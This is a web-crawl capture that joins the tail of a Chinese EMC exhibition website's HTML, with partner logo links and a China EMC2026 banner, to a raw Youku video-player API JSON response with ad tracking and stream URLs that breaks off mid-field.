  <area shape="rect" coords="499,16,568,37" href="cp/class">

</map>

<link><link><link><link><link><link><link><link><link><link><table width="1000"  border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td height="10" valign="top"></td>

  </tr>

</table>

<table width="1000"  border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td width="96"><img src="templates/default/images/as16.gif" width="168" height="39"></td>

    <td background="templates/default/images/as17.gif">&nbsp;</td>

    <td width="54"><img src="templates/default/images/as18.gif" width="54" height="39"></td>

  </tr>

</table>

<table width="1000"  border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td height="62"><a href="http://www.semc.cesi.cn" target="_blank"><img src="templates/default/images/01.png" width="119" height="34" border="0"></a></td>

    <td><a href="https://mp.weixin.qq.com/s?__biz=MzI2NTE1NTE0NA==&mid=2247527207&idx=6&sn=7e786e784fb2063ff13392a93298abb9&chksm=eaa38c00ddd40516574e5fcb1637a254ae8087c455f5b105fcb583887e538c4b78e1b646d6c6&scene=18#wechat_redirect" target="_blank"></a><a href="http://www.interferencetechnology.com" target="_blank"><img src="templates/default/images/03.png" width="124" height="35" border="0" /></a></td>

    <td><a href="https://mp.weixin.qq.com/s?__biz=MzI2NTE1NTE0NA==&mid=2247527207&idx=6&sn=7e786e784fb2063ff13392a93298abb9&chksm=eaa38c00ddd40516574e5fcb1637a254ae8087c455f5b105fcb583887e538c4b78e1b646d6c6&scene=18#wechat_redirect" target="_blank"><img src="templates/default/images/02.png" width="124" height="37" border="0" /></a><a href="http://www.interferencetechnology.com" target="_blank"></a></td>

    <td><a href="http://www.emcchina.com/" target="_blank"><img src="templates/default/images/04.png" width="123" height="34" border="0"></a></td>

    <td><a href="http://www.ditm.com.cn" target="_blank"><img src="templates/default/images/05.png" width="119" height="28" border="0"></a></td>

    <td><a href="http://www.wbsp.net" target="_blank"><img src="templates/default/images/06.png" width="131" height="37" border="0"></a></td>

    <td><a href="https://www.dianyuan.com/" target="_blank"><img src="templates/default/images/010.jpg" height="30" border="0"></a></td>

    <td><a href="http://www.ele169.com/" target="_blank"><img src="templates/default/images/020.jpg" height="30" border="0"></a></td>

  </tr>

</table>

<table width="1000"  border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td height="62"><div align="center"><a href="http://www.safetyemc.cn" target="_blank"><img src="templates/default/images/cz1.gif" width="110" height="40" border="0"></a></div></td>

    <td><div align="center"><a href="http://www.mwjournalchina.com" target="_blank"><img src="templates/default/images/cz2.gif" height="40" border="0"></a></div></td>

    <td><div align="center"><a href="http://www.ck365.cn" target="_blank"><img src="templates/default/images/cz3.jpg" height="40" border="0"></a></div></td>

    <td><div align="center"><a href="http://www.gfang.cn" target="_blank"><img src="templates/default/images/cz4.gif" height="40" border="0"></a></div></td>

    <td><div align="center"><a href="http://www.rfeda.cn" target="_blank"><img src="templates/default/images/cz5.gif" height="40" border="0"></a></div></td>

    <td><div align="center"><a href="http://www.c114.net" target="_blank"><img src="templates/default/images/cz6.gif" height="40" border="0"></a></div></td>

    <td><div align="center"><a href="http://www.mrfn.cn" target="_blank"><img src="templates/default/images/cz7.png" height="40" border="0"></a></div></td>

    <td align="center"><a href="http://www.52rd.com" target="_blank"><img src="templates/default/images/52yf.png" height="40" border="0"></a></td>

  </tr>

</table>

<table width="1000"  border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td height="3" bgcolor="0066A4"></td>

  </tr>

  <tr>

    <td height="66" align="center" bgcolor="F0F0F0"><font color="#333333"><p>
	<span style="white-space:nowrap;">2026 The 13th China International Exhibition on EMC, Microwave, Antenna and Safety Tests &amp; Certification (China EMC2026 &amp; China MW2026</span>
</p></font></td>

  </tr>

</table>

</body></html>



--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: http://ups.youku.com/ups/get.json?vid=XNjQ3MTk2ODU2&ccode=0512&client_ip=192.168.1.1&app_ver=1.10.1.1&utid=lpXNIf8IuxQCARJ1tlqmYFYY&client_ts=1766238106&ckey=140%23RvFouKmQzzWGOzo2%2Bbaz4pN8s9z%2BtBc2B7wB%2F%2BNq%2BYLBnXI4xnq3mI%2F%2F9XXCHRRHKFiglp1zzXGkLpSrxFrxKHaHOph%2Fzzrb22U3lp1xzsrnvdV%2BEFzx2oa3V3gqzo1cy4PI1wba7X53xei2a56ZZOsdER3z%2BiZW68CfTFmWUk3Wrcqv1Dc%2FAyd1szLNH1ueFD9Bp3Ok8oqoFlN3qoNYpMHhFPHaEKnP4xnm5H9kz51PKGSp42LleKdNixUNoXNSaGN25VYCQkJ3M4uXG8ikV4N9KvtUIlSHqa2Ol6jqfS3z0ph2zt45bXA8JIBgZoXkvgWvMRj91Qqcah2yDGEI9RQ5t3f01Qp0FsPjFv8ICeV1T3Ab%2BEVZBl2YCYbhqH5gzPpMByJyv0dHeOYV4%2Fq3JKxp2NfQ3zc04i8DmuSQD8jnGScltdyQRynXhmS2oqVnZh0q9i5THxAY5vob01ZxjJSJCsQlAu6Tm7W7FSqWvOFOdrK2wneXIxpZxnc3tFOzEIWGqLvapMXQfEGTlkrUur%2FRiEsFiqLwRFvbqNu93KQRc1HecyOpveLGdWThb%2FFJZkK%2BJpSTejHv%2F7GQhPcBS8NwH%2Fk5j00XG6F6OQALsESxi8UaG3pkIsDSB0vluF0a8sY7HPRx%2FGCfW%2B4yXleZAKOe7MFWbjqEVPUERuTenQ5vp9T6MzrR5%2Fc%2BMHTyZFIJYzEhqFBAt4hVtPogmi3EPGfauAkFUFSFuQztPMOtldEYlg80PeFIGHnDt5unE8idd3w5UvopORcz%2FSoemj4sYiEidKgGZVtCn2iML9h4mB5sXW58KfmH%2BpWbkLu%3D&site=1&wintype=BDskin&p=1&fu=0&vs=1.0&rst=mp4&dq=auto&os=mac&osv=&d=0&bt=pc&aw=w&needbf=1&atm=&partnerid=0edbfd2e4fc91b72&callback=youkuPlayer_call_1766238106647&_t=01655025834948114
body_size: 10633
content:
youkuPlayer_call_1766238106647({"cost":0.115,"data":{"ad":{"VAL":[{"ENDTYPE_BEH":{"PASS_SYS_WIN":"1"},"RS":"http://vali-g1.cp31.ott.cibntv.net/youku/6710-3071464141155264935342649353410527/03000C010069427152CCA166DEA85E9BBB7EE4-4F19-41E6-BECC-84FC1FD5D492.mp4?sid=176623810800010008518_00_Bdd8c1d073ebb34a3b5a88233b087fa89&sign=1279998b58a7ccde3047ac6160f0ba61&ctype=50","SER":0,"STA":1766238108,"PS":0,"SDKID":0,"H":1080,"EXTJ":{},"W":1920,"CUM":[{"U":"http://adx-open-service.youku.com/adx/feedback?adDuration=35&adEffect=22035&adExchangeType=RTB&adPoint=7&advAdType=%E8%B4%B4%E7%89%87&advSubAdType=%E4%BC%98%E9%85%B7PC%E7%AB%AF-%E6%92%AD%E6%94%BE%E9%A1%B5-%E5%89%8D%E8%B4%B4&advertiserId=32268009&appVersion=null&billingStatus=Y&bottomPrice=1.00&brandAbInfo=0%23331705%2315_59337%23532715%2312_58224%23526272%2310_59338%23532716%2320_59333%23532705%2320_59334%23532708%231_59335%23532711%238_59336%23532713%2315&ccode=0512&connectionType=0&deviceId=lpXNIf8IuxQCARJ1tlqmYFYY&deviceType=3&dspAdInfo=__DSPADINFO__&dspBidId=214154d300063b114217510800002e50&dspCreativeId=23687325&dspId=4&dspPrice=504.3421219034831&dspStatus=OFFICIAL&dspTagId=459&eventType=click&ext=%7B%22areaCode%22%3A%22840000000000%22%2C%22bidGreyFlag%22%3Atrue%2C%22bidid%22%3A%22214154d300063b114217510800002e50%22%2C%22billingPrice%22%3A%22504.3421219034831%22%2C%22caid%22%3A%22%22%2C%22cpm%22%3A%22504.3421219034831%22%2C%22rankCpm%22%3A%22504.3421219034831%22%7D&impId=7&impressionId=214154d300063b114217510800002e500000&ip=18.117.182.90&logId=a1d1fbe9dda911f0a40cc7f88f5603db&logVersion=1&mediaSiteId=youku&originalPrice=504.34213&osType=mac&pidIndex=459&playDuration=__PLAYDURATION__&positionType=natives&preload=0&priceMode=SECOND_PRICE&programmeId=0&requestId=214154d300063b114217510800002e50&requestTime=1766238108204&shakeClick=__SHAKECLICK__&siteapp=1&sspPositionId=459&tagId=459&tn=__TRACENAME__&unionFlag=false&urlCreateTime=1766238108259&videoDuration=343&videoId=161799214&sign=9e91e32ad5741bf7ba95c072a3373b21","SDK":"0"},{"U":"https://em.602.com/ad/0697e365c5e5440890aa6a14c652a9db?ip=18.117.182.90&cid=214154d300063b114217510800002e50&creative_id=23687325&noredirect=1&ua=Mozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10_15_7%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F131.0.0.0+Safari%2F537.36%3B+ClaudeBot%2F1.0%3B+%2Bclaudebot%40anthropic.com%29","SDK":"0"},{"U":"https://missile.youku.com/missile/feedback?p=tVAZHd7UBSKkx6cvHZ0NqY0vjrynrQ8LGGeAZQGEy2zMFr%2FyFubLaHdrp1Gba9ID5ELObEdMdWL%2BMnoJscI%2BY4rie2u0w733vrLHdMGBcP1PQ%2Fsvf5BPm5LJMqXycnx6wiIMFPPYGHE%2BXIinXIEyH156aZWqtQ1nsYCQbOzhESQBT0krZbafmRn5RHizoG1r60ufgvBuFij3lKOs09fpqRinYn1u4tVYnVOToRoQH71tm6wZpmiF70tWuw%2BIEvvTZxaJ%2BbI6anBBx4bon%2FM52bPe1voDG0Ru7Vj7SV7jHlpz3HcPV9QjlOekSMCmksGW3OLmhvMb7cW9R5TxztGc5wPSvSKdXrZr5jYvR6D4ZhQkQ9iEdHqTFm0%2BzY3gvVeMQKQoiXngbq6Vp2xW1sPDPbuo%2Fd5cwxjZe4%2FUH201ytcRvN4%2F2y84TQzaq1c4xw1pDKfrnS8fg%2BF9WkhCa2AXJgl3Q9htoIYeDXyPoe17%2FwJeReBgjCr3nohXs8QXOZbTN0slSuoH7pd2uFI1GDON%2Firc3bk%2F%2BJxltJx87ORTc1w0pLfNTpker%2BHveI3FagjmvFqIPRbYEtajshNcAUI%2FikOZ0XGCWgyGd%2F1UqYeIkBTLhiCK%2Bu%2B%2FSezPcl3WVl5OIj3zQ%2B7mi%2FNPLCelIk1cNSlV1OUxLzWfO2u2h5J8LBNMX2pCsrhLy3xxZ4B%2BuM1TkXTExtcoqEUw%2FaEccX6qUNJNXvvPIC6A6AxIHQijfVa4QCPLb9NQ95Hoz19bU8PRTXji8rQOgcAU%2FIcEcKgbXxn16jVc86LYM3HeNyOpWI3stzZaL%2B452521NhmOFpEBL4NuqaILNn57tv%2BPcDppGs0wHhke8cGiWaiQ6%2BLM89cB4fhg%2BvKHd8Go4SkprlcV%2BEBm6%2BLZgwG1l3VeM%2B%2BHKXhCGqtUXwLU25fs2eUat28lyluC1v8mY%2Bx6kEl4lW7OXXugD0BE92Ut38AMklF7Bg3FOSDvNmhIHILO1fTtpx2ZRjb5tFtaQBWpj3Vv2MZ5jVk5zDJCqqpOcwMF0tXfWtVYtq023mU%2BdwkDiZyADva7sfxjVttD5RB80VyQdr6appxKWtGXBNoiA6JsYxccuS7aK3NJ0UPIYIyjn6N80OmEchY0jzIBghPJeDaCLpi59LHVaEZSNC69SYJZDIfF3f2gxYYaBt0n3eT9IUv2WPnh2y67tRZ1R4yPblnJBhtNT3j7VDtK%2BGwPhEPgRrCVodR2%2BoIKyxa9xqWnRps0gLrwN0DBcJQX2mcU7iAuszmVl%2Bix5hDWwwsmrA%2BwebJvU%2Bsqx5NarhboYXYJ%2BUWiU%2FNiKOqOHzPmK%2B5GyudD71FDf%2FN2gXi%2BYMls1a7WwLy6cdP0DK4TaELfHEqsgYcCyCS5at6rCZuve76uJhHdUI56phseTGqrhW98PmvW6JT9qISsbxzVKMCnlr654WehQz7rQKJuFpaVtkE2AXVSlIcfgheEz7hldK4tMgkaPNdC68S1SCVmCR23K7LSN1%2F0K7zmfU6BfYO37%2F0ByE3tqlOat9%2BkXJYtDUs9ICZUIy8ri14eimorTM4OftdJm2%2BD3AT5XJbC196H8q2FZp3Kz8UzdMi9904seSqRqbVq51D%2BXizFFrhLEV9u2MAE08jM0DnKT5BZ%2FK375YNSxtwXRg6loBvbjcpeVaCqNb6qXB5kOTsns0MG9uC0kb1A6ZdOw8oV%2F%2BYVAwh9g7Vw%2Fcuiz%2BERYptHVgICXJVPZTzCcaOzg93EIAwpKJd6vd9CRpz0GHyBhJPjx0qU42AB90PLjK9P3QPjlhfawGJpFCXvIKycz4oBxp3XwRGA%2BZp%2F58Z%2B5C7Hn4AvnDyzBhDihvRxLjbsPBL0joHtFZDIB%2FuxJ%2Flo16eusRa5SuE93oaHzCaJr4W1KZnNU%2BIz5dK5O79yX34mNvrQOEv0FAFeWCjd04%2BDJRqV5oyFqYoQR%2FgP0CVCtpUSogASsrKASjmLMl4bv9E%2FwS4rld%2FybsvF75P9Ccu3TrOL86SqnBmJYaMjosWB7fSEs0MPuJMZbldgf5N3O8Hsm5riRQL%2BH5KoZ4rkNCEAqKNbn99MBfsXX34VGHFwZLYfTVDm%2BmgmcUt3v4kOjxQf8Pt%2BvUd9Ch0VcCy86H3DRKUQD464gR3FyNv5rhlHQLhoB%2FyMgmzrsU6JRBs8ToK1t9DjJ9xJ7OhnUoClo%2F5qt4%2BUiD5KqRgwS0cZix5MjG9vzhOwzeEbRL6NeQ%2BV6MmQ2ojnMKhnOh6SufJ8zJgTWdnm%2FfxWq09i1F2WHEUSVdihCQsiCnHIL3ArVzz2q4rSBa5MQ2%2F7NOIssYLj8CYRyZlwHZ57KMjlyyC%2BhV9cX%2B12g5uAwkAJmkW98Fa86K6B2OqMux%2Ffe1mrN%2F33LQXME7XKGUm%2BQZyPF2b%2F2uVRNHaM8iVc59wl6TeD9cRbR4RJ9c6wayROkTSqJe1uvhZNFD%2F00DG%2FTZX42%2BtvCW5KGHfDt%2FmYGJsZh1Bj7tEFLcPCMFjoU9IpeAdxIa2rRu1IeLsu707EXS3akN%2FqS9hd5Aw3h35zAFxCB0jDbgWHoliFAZcry7daWxjF8VD%2FNbTrKIR6s3%2BGYSx%2BRCp5hzqddlxUFC%2B7ThotpDdY4hu3BciX9q9Fh2A3iT2I8Lwik0HyT3pju0EKA7oLzaVNF%2F37TI0mE3nBnibEMjeccyVfhJjkXcfjnS3IcfNFkvhcOVJHqwwjtGPmINpK8dxD10CcoEzDREAGEDMKaqlIyWjeN7Pc%2FejJ6vxVzess0W7tlGqY0A6H9HHnqKResfOol6MKJDXXEEfz%2Fyo%2F8L0CLFhrpPWCACoJ4IRm%2FXlfFrQkd8gFWQumsnsSq6cBap8TpUo3BaUHtl1VbRdWsXEvtGIcivuO3%2BlVRDUQM0rRcUilq6emA6EdBlFURzlgSNyYUZkYFZFqj4ceARDtuMcnUCg%2F1ZxHoOlUql6XjhDVBgmb6DqitKB0nuz13spyPk84dN8g%2BR5iAlOn5NLFI6KtqqJaiwa3bKnN3QqqP%2FAzpaRBBIYckJCUw0hkDgUK09g3lDojWm3MjGzprsH3idsbNcZbXEUEDgTOQMJToc6427IDxTelWxx04khVLx5NQxKT88G9JLx49eEpkm6Op%2BmortlHMsTvrz9mHENholse9%2FMVregCWfSWJWBZn9LLniZ%2FGOBNuygFIYTcMJaoUvND%2F8PEGUMObpPdFCP5AqJLYDLeA2DPSWhGgetpz0zB9EtBKGEgnZtcZHHe7%2Fm2ZN8nn%2F0JYbwEDA99T8wNDyjZDGv9sTCZgQ%3D%3D&price=504.3421219034831&t=1766238108255&e=c4d60d8b1d734623b49fc389715ff1e0&ft=CM&clientTime=__TIMESTAMP__&libraryList=%5B%7B%22libraryId%22%3A2877253%2C%22type%22%3A%22video%22%7D%5D&pidIndex=__PIDINDEX__&brandAbInfo=0%23331705%2315_59337%23532715%2312_58224%23526272%2310_59338%23532716%2320_59333%23532705%2320_59334%23532708%231_59335%23532711%238_59336%23532713%2315&put=PD&adxBidInfo=&ottReqId=__OTTREQID__","SDK":"0"}],"IE":"23687325","CA":"1","DID":"4","MK":0,"EF":1,"RSA":[{"VID":"XNjUxNTkzMjA2NA==","VIDEOURL":"http://vali-g1.cp31.ott.cibntv.net/youku/6710-3071464141155264935342649353410527/03000C010069427152CCA166DEA85E9BBB7EE4-4F19-41E6-BECC-84FC1FD5D492.mp4?sid=176623810800010008518_00_Bdd8c1d073ebb34a3b5a88233b087fa89&sign=1279998b58a7ccde3047ac6160f0ba61&ctype=50","WIDTH":1920,"AL":35,"HEIGHT":1080,"RETYPE":"video"}],"CF":0,"EM":{"CLOSE":{"IMP":[{"T":"0","U":"https://yk-ssp.ad.youku.com/negative/feedback/close?e=[base64]&pid=459&tm=__TIMESTAMP__&htch=__htch__"}]}},"AL":35,"TPLID":120,"ET":22035,"IMPID":"214154d300063b114217510800002e500000","PST":60001,"SUS":[{"U":"http://adx-open-service.youku.com/adx/feedback?adDuration=35&adEffect=22035&adExchangeType=RTB&adPoint=7&advAdType=%E8%B4%B4%E7%89%87&advSubAdType=%E4%BC%98%E9%85%B7PC%E7%AB%AF-%E6%92%AD%E6%94%BE%E9%A1%B5-%E5%89%8D%E8%B4%B4&advertiserId=32268009&appVersion=null&billingStatus=Y&bottomPrice=1.00&brandAbInfo=0%23331705%2315_59337%23532715%2312_58224%23526272%2310_59338%23532716%2320_59333%23532705%2320_59334%23532708%231_59335%23532711%238_59336%23532713%2315&ccode=0512&connectionType=0&deviceId=lpXNIf8IuxQCARJ1tlqmYFYY&deviceType=3&dspAdInfo=__DSPADINFO__&dspBidId=214154d300063b114217510800002e50&dspCreativeId=23687325&dspId=4&dspPrice=504.3421219034831&dspStatus=OFFICIAL&dspTagId=459&eventType=exposure&ext=%7B%22areaCode%22%3A%22840000000000%22%2C%22bidGreyFlag%22%3Atrue%2C%22bidid%22%3A%22214154d300063b114217510800002e50%22%2C%22billingPrice%22%3A%22504.3421219034831%22%2C%22caid%22%3A%22%22%2C%22cpm%22%3A%22504.3421219034831%22%2C%22rankCpm%22%3A%22504.3421219034831%22%7D&impId=7&impressionId=214154d300063b114217510800002e500000&ip=18.117.182.90&logId=a1d1fbe8dda911f0a40cc7f88f5603db&logVersion=1&mediaSiteId=youku&originalPrice=504.34213&osType=mac&pidIndex=459&playDuration=__PLAYDURATION__&positionType=natives&preload=0&priceMode=SECOND_PRICE&programmeId=0&requestId=214154d300063b114217510800002e50&requestTime=1766238108204&shakeClick=__SHAKECLICK__&siteapp=1&sspPositionId=459&tagId=459&tn=__TRACENAME__&unionFlag=false&urlCreateTime=1766238108259&videoDuration=343&videoId=161799214&sign=8c6f0631f16250fd8f3128037e083fee","SDK":"0"},{"U":"https://missile.youku.com/missile/feedback?p=tVAZHd7UBSKkx6cvHZ0NqY0vjrynrQ8LGGeAZQGEy2zMFr%2FyFubLaHdrp1Gba9ID5ELObEdMdWL%2BMnoJscI%2BY4rie2u0w733vrLHdMGBcP1PQ%2Fsvf5BPm5LJMqXycnx6wiIMFPPYGHE%2BXIinXIEyH6Gp7iDW%2BnuGEJd2wKzZnEMBT0krZbafmRn5RHizoG1r60ufgvBuFij3lKOs09fpqRinYn1u4tVYnVOToRoQH71tm6wZpmiF70tWuw%2BIEvvTZxaJ%2BbI6anBBx4bon%2FM52bPe1voDG0Ru7Vj7SV7jHlpz3HcPV9QjlOekSMCmksGWLUhXpSlvWBaOywT%2FQSTc3QPSvSKdXrZr5jYvR6D4ZhQkQ9iEdHqTFm0%2BzY3gvVeMQKQoiXngbq6Vp2xW1sPDPYzdbXgsF%2BxGh5aRT8WUWUERvN4%2F2y84TQzaq1c4xw1pDKfrnS8fg%2BF9WkhCa2AXJnTSvkwf%2FBMGTckcbnh%2BzmleReBgjCr3nohXs8QXOZbTN0slSuoH7pd2uFI1GDON%2FioRXzXPtz64qXafCR%2B8rKbHMavyExMeJNzL58ld6vEM%2Fbg41VXeDSgB29faJyV3xrrk%2FfcxPu02XlW%2BU3BcmaqfXs%2BjWDADO6%2Fk8rDsTPGIa6%2FkBzdBYaWle0lrKQs81sVhUs1EQmv6%2FkrpkWg%2Bavee9uWl6s%2FAUcJzyDMF%2Bun2o4fl2Xk%2BR201pzWJAzFBEBarKBkiBT%2FopBSeKIfbwItxOzA6T2j8i%2BmPzSNlyjhftGIoaplNQa9rtDISbsbWsf1%2F5v3eZDD4Ut09XsHmdtZ%2B3L6Ke0eCNtAYq%2FxkF68sExGvK05%2BkdvJ7f7G0%2Fg897LFZaTYhHJNeGhIUBxFVZGFfoeQuU2tEXhrw1PtDuwCdcBTGkgb5TsMpXjFXEQJuzMzWUeD9kKouPr3uqwyTLcO45ah0l9hDH1lVEG1ltNY2E9BRRoWHzo%2FynEziKCXOeDnzWewMVUlSkyS0zLAcbYumxLWdqtyiNdrNmpcpkD0zrTx8%2FQEQ4P1GPHgcKcRuwP%2Bht255COB48gaH68QXJUxEm%2BH9vCdZtmDApQhYOVUWPktVz0d%2BFuglA%2F8WsniklfXw0oBXoL8bQCQtMT%2F10WPvwC1MLYDAQlQHBa31vKC04Qi3TzXEfR6prYKIiCsuaWB3HY4T5JP%2B8PPvEx1QSnKiaDwmEyhZ%2BP%2BwYkrSNknnux2adEeZ6Y30sBbC9chSog58HE2x5Ojw2LK1cqsk%2Bhz4iASG%2FkSVUcdm0GCsxFhUaSqUQcxeBQm00z2W%2FUoMW76iVWlPF%2Bbh5fh%2FdgGg%2B64llZ%2FBF6yzGMfVbqbtmEnDHCJUckR2BbuvPuKOnaRZsB5sd6RjlAAWCfYRTiZLYh0oaOyWiueYsaiyjtE4UsNFI3mUaYn1IOEsHa0LyUAe9OunQfJZ7FU7BJ3aVnpBWcXkzz1CMbsy%2BW4BubxoaRE%2BhrOcMznMduHx09B94oEcK3vVXMZvCunbMbD0f%2BmFkGjdw5bEukbxbIfFZA64ZWri00yuU3%2BVCdess3yVi8U%2BQ6nbtrhOJT4sZL98vuIoga7oW7HYwfUsIASKLrls%2FpMqi4JpvsMMgsJ6RvpvanhBQr%2FT1lFsDrfbBSESgZWDS%2Bzh%2B8p2wAZG3cHzls6sB%2Fj9HBwTe7ZUdE5tzZvVjEUNQ7%2BZ6%2F9KDRCOK35DyBZYy94GdAFEIo0A9Ua0mg%2BcEKPprDkv2M2VTeLHXI839iNpyr%2B8ifiaCdWmmY%2F%2BaHblqBl%2FP350inEGP%2BhXA71ELGH5gRXKrlpMSoAVa3vzfAUWEwSV0b%2Bhmg%2Bwt%2Fzam8MPknKU5jwGCpQdK0pUYL%2BQJ0ExN2cXHzx5QMknitieTgwAklwoX1tPcXgelNYEy0cD4880N4eCdDvuTFE%2BLRj0kSPop3fJuJiQ9vo6qNmK8pg9vvz0uuprIFJYSausgxI3GwqYFC5t3KGwKEGEgLMpQ1hbalLu3SFqUlNZ%2BItE0g3LBaEEhDb8Ps87s0z6oJJ8HTo52YGNnLnTTTocIji1XQfqj548fFOyzqkwrFo0YgcVIIVMwggD%2BMBliB3dHUqq7DMKQrTU23P8u9hrEJRNjNSuhkORk36tUJZnKaDQ5iWFh6GUTO%2BCBC4x5t4mmwP%2FPpxcNNuflHNKUEzYweJQpM%2F55pbePhjzce1DFs8CDWbTPiyMRcXh2ZF6LQqUvvJc93vzQ11S0VYqp1JmlJPbBzors7ROdZh6YDsgWoOu5jsyhvziEKKAFJlu7nqi%2FCxWvqIv3US7mEWYHTl%2F7UCw3V4AhDif3PZr1gv15yqftEKhkAYofZAAthrtuVr1HLWUNEAugfnukxCtaVQb%2BQCuxzrUPUzgybR3fgj%2Bt7zxjU8LHpJjDeWX%2B%2Fmk0BdIWUz4SNKs0Dy7jC0NtXsW53U1ptmZ7gO5fdO4Ivcgh2gRW18BbNFqoWpub5%2FrLJ4UkcMndcLMMVvoBnBorGPH7uvjF%2BlnKIqEPV9OYi3CS6C8Sm7CEbbulsFTXhXu%2FMFXGiV3dd2855%2Fy4EoSTYxbyLkIOHKw5NS%2FjLYMrX1DrNll3NFES1cOF25tDBj66NcpE9FfdhMYmEyh0YqDCh3yIDOwKtqvabVQeqp1yay%2FQO8uz4B0x01ycIwcsuAFPRxwfanUGK4QnV%2Ftt%2FGTrtLq0Wo%2B%2BEP6E6CqMgcjPiqW3f3TUuH%2FRzzpGWy1nkIWckA67lj0FwcfgUs4Dy8owJTM7y5enpCh3cIW4B%2BTFDoQGYhOtJ7Go%2FZ90pXClLQ9%2F8T%2F36TnntBGoI8KNT7lvx9%2B7Ubx0rFcxr2N4mEf3kB8401nWp%2BeGwwbtjxp2B5obVDT24iD5G%2FhqhW34TbP7ycMHgnNY798S0TdYXfkdnhROrVi4pBtk4G4I3ugR8RbFuG4hEIIP0j0SBrpNniYw7EWtbsBsteGbpjjR4Ngyk01DuPWdpyZdD2%2FXB7A1VfaTnktDQhR2QjN4Hb6L4FeMBT8I%2BbT4OR2ZQkNh2Jf6kf%2F8gkTiz%2Bc8aBSiwlfQcPtQghslH5Tkm3ErwsClD1FWxKeOhBBg4c8aSK5x6TR%2F%2Bp1eFcwbJg%2FffVdooWcu3y0E0oBYgITW1uzEku99J3xKUNwWoI7VNMKNF9gi8Zdcb1tv3QWQIbmbTu4ELBRtWyMvuGFk6zc1ub40K2C4hmysgiaiNtbeyf4aaMWHkwibmKLo9m5KAZ%2FqDxXwEMYVlZcHRPqReMz4WEndWDBuUr18wi%2F8vY%2FibuibUOocmiJhgDGCvZI0h6Mw%3D%3D&price=504.3421219034831&t=1766238108255&e=c4d60d8b1d734623b49fc389715ff1e0&ft=PM&clientTime=__TIMESTAMP__&libraryList=%5B%7B%22libraryId%22%3A2877253%2C%22type%22%3A%22video%22%7D%5D&pidIndex=__PIDINDEX__&brandAbInfo=0%23331705%2315_59337%23532715%2312_58224%23526272%2310_59338%23532716%2320_59333%23532705%2320_59334%23532708%231_59335%23532711%238_59336%23532713%2315&put=PD&adxBidInfo=","SDK":"0"}],"VID":"1628983016","CU":"https://wy.602.com/cqzz/6I728N/index.html?uid=ykCQZZ-03&suid=12&track_id=214154d300063b114217510800002e50&ip=18.117.182.90&ua=Mozilla%2F5.0+%28Macintosh%3B+Intel+Mac+OS+X+10_15_7%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F131.0.0.0+Safari%2F537.36%3B+ClaudeBot%2F1.0%3B+%2Bclaudebot%40anthropic.com%29&creative_id=23687325","OFFLINE_ALLOWED":0,"RST":"video","AT":35,"TI":"开始游戏","DSP_DISPLAY":{"DSP_DISPLAY_NAME":"&nbsp;","DSP_ID":"4","DSP_NAME":"睿视广告"},"VQT":"MP4","DSPNAME":"睿视","END":1766324508}],"P":1,"VER":"3.0","REQID":"214154d300063b114217510800002e5a"},"clientAbility":{"audio_51":0,"dolby":0,"dolby_around":0,"dolby_atmos":0,"dolby_vision":0,"dts":0,"dtsc":0,"dtsx":0,"fps120":0,"fps60":0,"h265":0,"h266":0,"hdr10":0,"hdr_vivid":0,"imax":0,"n10bit":0,"n4k":0,"z1080":0,"z10bit":0,"z2k":0,"z4k":0,"z8k":0,"zreal_imax":0},"controller":{"app_disable":false,"audioEffectAutoSelect":false,"baipai_source":"","buy_guide":false,"cannot_quick_cache":false,"circle":false,"comment_disable":false,"continuous":false,"download_disable":false,"download_disable_tudou":false,"download_status":"[\"allowed\"]","dynamic_drm":false,"has_rare_character":false,"is_phone_stream":"0","like_disabled":false,"new_core":false,"pay_info_ext":"{\"stage\":\"\",\"can_play\":true,\"is_vip\":false,\"idens\":[],\"seq\":\"\",\"sub_stage\":0}","play_mode":1,"post_process":false,"screen_projection_limited":false,"share_disable":false,"stream_config":true,"stream_mode":1,"tipSwitch":false,"video_capture":true},"dvd":{"cast_screen_forbid_flag":"0","is_display_hdr":false,"is_sp_pay":false,"show_video_ep":0,"vertical_style":false},"network":{"country_code":"US","dma_code":"16509","isp":"amazon.com","province":"俄亥俄州"},"playlog":{"includeHistoryRecordAd":false,"lastpoint":"0"},"preview":{"thumb":["https://m.ykimg.com/0521000152A9581E6A074B278A024A2F"],"timespan":"6000"},"remoteDebug":[],"stream":[{"audio_lang":"default","dof":false,"dolbyEffect":false,"drm_type":"default","h265":false,"h266":false,"height":288,"logo":"youku","m3u8_url":"https://pl-ali.youku.com/playlist/m3u8?vid=XNjQ3MTk2ODU2&type=flv&ups_client_netip=1275b65a&utid=lpXNIf8IuxQCARJ1tlqmYFYY&ccode=0512&psid=26e5f1bcfdc3baef5b8f06dc5f1a93c041346&app_ver=1.10.1.1&duration=343&expire=18000&drm_type=1&drm_device=7&drm_default=1&dyt=1&ups_ts=1766238108&onOff=0&encr=0&ups_key=8f866e044a6d7e8c6496ca4f57ecbff5&ckt=5&m_onoff=0&pn=&drm_type_value=default&v=v1&bkp=0","media_type":"standard","milliseconds_audio":343841,"milliseconds_video":343667,"offlineImax":false,"segs":[{"cdn_url":"https://vali-ugc.cp31.ott.cibntv.net/677E68F889C3D71C12D752BEA/030002010052A94EEBB64800078B54B2BDA70B-F33B-28C4-CB25-44FC0FCD05F7.flv?ccode=0512&duration=343&expire=18000&psid=26e5f1bcfdc3baef5b8f06dc5f1a93c041346&ups_client_netip=1275b65a&ups_ts=1766238108&ups_userid=&utid=lpXNIf8IuxQCARJ1tlqmYFYY&vid=XNjQ3MTk2ODU2&vkey=Bf1dcec2ca9938e11a1cf019a10a38019&eo=0&t=814d26bceba9960&cug=1&fms=402fe934f42f572c&tr=343&le=e275914619a97a2eef0c3e7d4cf942cb&ckt=5&m_onoff=0&rid=200000008349FC81358165BC53A0258C35F9AA9302000000&type=flvhd&bc=1&dre=u145&si=611&dst=1&app_ver=1.10.1.1","fileid":"030002010052A94EEBB64800078B54B2BDA70B-F33B-28C4-CB25-44FC0FCD05F7","key":"a328c93a44d0a78b2834676f","secret":"677E68F889C3D71C12D752BEA","size":12347593,"total_milliseconds_audio":343841,"total_milliseconds_